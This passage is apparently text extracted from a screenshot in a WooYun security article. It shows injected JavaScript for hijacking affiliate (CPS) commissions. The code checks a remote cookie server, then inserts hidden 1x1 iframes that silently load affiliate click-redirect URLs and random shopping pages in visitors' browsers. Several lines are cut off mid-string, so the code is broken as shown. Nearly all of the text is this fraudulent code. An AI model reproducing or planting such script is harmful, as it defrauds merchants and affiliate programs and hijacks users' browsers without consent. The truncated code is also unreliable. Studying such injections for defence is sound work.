 360 // CPS劫持 注入广告页面
361 // ({"all":"1","isCookies":"1","status":"","tb_cps":"1"})
362 // http://www.huopinjie.com/mall.php ???
363 jQuery.getJSON("http://cookie. .in/click/cookie.php?names=tb_cps&jsoncallback=?", {},function(data_cookie){
364 var c_cookie_value = null;
365 var cookie_names = new Array();
366 if(data_cookie&&(!data_cookie.tb_cps||data_cookie.tb_cps==null||data_cookie.tb_cps!="1")){
367 cookie_names.push("tb_cps");
368 }
369 if(cookie_names.length>0){
370 c_cookie_value = cookie_names[Math.floor((Math.random()*cookie_names.length))];
371 }else{
372 c_cookie_value = "";
373 }
374 var tiaoBoolean = false;
375 if(c_cookie_value=="tb_cps"||
376 c_cookie_value==null&&(!tiaoBoolean&&data_cookie&&(!data_cookie.tb_cps||data_cookie.tb_cps==null||data_cookie.tb_cps!="1"))){
377 tiaoBoolean = true;
378 jQuery.getJSON("http://cookie. .in/click/cookie.php?name=tb_cps&times=6&save=1&jsoncallback=?", {},function(datalog){
379 //海外淘平台
380 jQuery("body").after("<iframe width='1' height='1' frameborder='0' src='http://gotu.haiwaitao.in/click/r.php?target="+encodeUR
381 jQuery("body").after("<iframe width='1' height='1' frameborder='0' src='http://gotu.haiwaitao.in/click/r.php?target="+encodeUR
382
383 //极好的 折扣精选
384 var go_url="http://www.jihaode.cn/item-index-id-"+Math.round(Math.random()*17199+1)+".html";
385 var postUrl="http://www.meililm.com/hd/tg.php?id=1305";
386 jQuery("body").after("<iframe width='1' height='1' frameborder='0' src='http://gotu.haiwaitao.in/click/form.php?hid=1&target="
387 // 妈妈宝宝
388 if(Math.round(Math.random()*2+1)==2){
389 go_url="http://www.mmbbjia.com/item-index-id-"+Math.round(Math.random()*7999+1)+".html";
390 postUrl="http://www.mmbbjia.com/cpv.php";
391 jQuery("body").after("<iframe width='1' height='1' frameborder='0' src='http://gotu.haiwaitao.in/click/form.php?hid=1&tar
392 }
393 });
drops.wooyun.org